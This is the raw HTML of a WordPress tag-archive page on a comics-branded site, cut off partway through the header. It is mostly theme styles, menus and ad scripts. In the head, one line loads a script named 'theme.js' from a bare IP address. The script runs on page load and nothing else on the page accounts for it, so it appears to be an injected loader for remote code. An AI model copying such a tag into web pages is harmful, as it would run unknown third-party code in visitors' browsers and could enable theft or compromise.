

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weebtoonxyz.com/tag/p2p4u/
body_size: 10947
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>P2p4u - WEBTOON - Read Comics, Manga &amp; Manhwa</title><link rel="preload" as="font" href="https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="P2p4u - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<meta property="og:url" content="https://weebtoonxyz.com/tag/p2p4u/" />
<meta property="og:site_name" content="weebtoon xyz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="P2p4u - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://weebtoonxyz.com/#person","name":"Admin"},{"@type":"WebSite","@id":"https://weebtoonxyz.com/#website","url":"https://weebtoonxyz.com","name":"weebtoon xyz","publisher":{"@id":"https://weebtoonxyz.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://weebtoonxyz.com/tag/p2p4u/#webpage","url":"https://weebtoonxyz.com/tag/p2p4u/","name":"P2p4u - WEBTOON - Read Comics, Manga &amp; Manhwa","isPartOf":{"@id":"https://weebtoonxyz.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Feed" href="https://weebtoonxyz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Comments Feed" href="https://weebtoonxyz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; P2p4u Tag Feed" href="https://weebtoonxyz.com/tag/p2p4u/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weebtoonxyz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e89b2d;
--c-main-rgb: 232,155,45;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1240px; }
.s-dark body { background-color: #111c2d; }
.smart-head-main .smart-head-top { --head-h: 30px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #142135; }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #152844; }
.navigation { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.s-dark .navigation { --c-nav-drop-bg: #11223d; }
.s-dark .smart-head-mobile .smart-head-mid,
.smart-head-mobile .s-dark.smart-head-mid { background-color: #142135; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #142135; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .search-modal.mfp-bg, 
.s-dark.search-modal.mfp-bg { background-color: #0d1623; }
.s-dark .upper-footer { background-color: #0d1623; }
.s-dark .lower-footer { background-color: #05101e; }
.l-post { --media-radius: 5px; }
.block-head-c .heading { font-size: 18px; }
.block-head-c { --line-weight: 4px; --c-line: var(--c-main); --border-weight: 2px; --c-border: #152b4b; }
.loop-grid-base .post-title { font-size: 18px; }
.loop-list .post-title { font-size: 21px; }
.loop-small .post-title { font-size: 15px; }
.post-share-float .share-text { font-weight: bold; }
.post-share-float .service { font-size: 17px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weebtoonxyz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weebtoonxyz.com/wp-json/wp/v2/tags/273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weebtoonxyz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-270x270.png" />


</head>

<body class="archive tag tag-p2p4u tag-273 wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4681"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4717"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4718"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4719"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a></li>
<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4721"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4724"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://weebtoonxyz.com/category/sports/">Sports</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4723"><a href="https://weebtoonxyz.com/category/travel/">Travel</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/" class="image-link media-ratio ar-bunyad-thumb" title="Best QR Code Generator Pricing in 2026: Plans, Costs, And Value"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2026/01/qr-code-1.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/best-qr-code-generator-pricing-in-2026-plans-costs-and-value/">Best QR Code Generator Pricing in 2026: Plans, Costs, And Value</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T08:21:13+00:00">January 23, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ar-bunyad-thumb" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://weebtoonxyz.com/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-footer-links" class="menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
